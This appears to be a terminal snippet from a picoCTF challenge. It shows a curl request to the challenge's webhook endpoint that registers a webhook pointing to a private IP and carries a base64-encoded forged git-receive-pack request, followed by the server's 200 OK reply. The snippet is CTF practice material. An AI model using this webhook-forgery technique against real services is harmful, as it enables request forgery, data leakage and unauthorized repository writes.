 └─# curl -i -X POST -H "Content-Type: application/json" --cookie "user-token=
b18cd78b-7b40-4080-a2d8-e850038a2bc7" -d '{"url":"http://192.168.26.128:80",
"body":" UE9TVCAvdGVzdC90ZXN0LmdpdC9naXQtcmVjZWl2ZS1wYWNrIEhUVFAvMS4xDQpIb3N0
OiB2ZW51cy5waWNvY3RmLm5ldDo2MDgxMw0KQXV0aG9yaXphdGlvbjogQmFzaWMgZEdWemREcGNC
lVzZXItQWdlbnQ6IGdpdC8yLjQwLjENCkFjY2VwdC1FbmNvZGluZzogZGVmbGF0ZSwgZ3ppcCwgYn
IsIHpzdGQNCkNvbnRlbnQtVHlwZTogYXBwbGljYXRpb24veC1naXQtcmVjZWl2ZS1wYWNrLXJlcXV
lc3QNCkFjY2VwdDogYXBwbGljYXRpb24veC1naXQtcmVjZWl2ZS1wYWNrLXJlc3VsdA0KQWNjZXB0
LUxhbmd1YWdlOiBDLCAqO3E9MC45DQpDb250ZW50LUxlbmd0aDogNDE4DQoNCjAwOTQwMDAwMDAwM
DAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwIGVjMmM3ZTAyNWQ5ODQ2NDc4ODkwNGQ5Mz
M4MTkxNGEyZTRmMWUzODEgcmVmcy9tZXRhL2NvbmZpZwAgcmVwb3J0LXN0YXR1cyBzaWRlLWJhbmQ
tNjRrIGFnZW50PWdpdC8yLjQwLjEwMDAwUEFDSwAAAAIAAAAEnwl4nI3LwQ2DMAxA0Xum8AKtEkIw
kaqqjOIktugBXAWzf8sGvfzT+9aZIYeZBs+BOKFIGSUMs8iUKZdCQhVbDLWM0dFpq3boqgaPq69d7
7s+IWCcMKHHDDefvHdVt+1txn9ht7TGDQjO4zeYgq0MnT/qvjclMBWsBHicMzQwMDMxUQhydXTxdd
XLTWFoPmH4YUPrcVbOjb83LBCWmmX0bOIaQ4iixOTk1OJiveT8vDSGuevW72zz+WIQum7yvg3rrx2
/6LJ/CQA8KCCRN3icU1YoSS0u4QIAB98CDjV4nCtJLS7hAgAGKAHLJY3aQPM0beHsy/4+HRuxe3ei
w1Q=","contentType":"application/x-git-receive-pack-result"}' http://venus.pi
coctf.net:60813/test/test.git/webhooks
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 2
ETag: W/"2-vyGp6PvFo4RvsFtPoIWeCReyIC8"
Date: Mon, 13 Jan 2025 08:35:13 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{}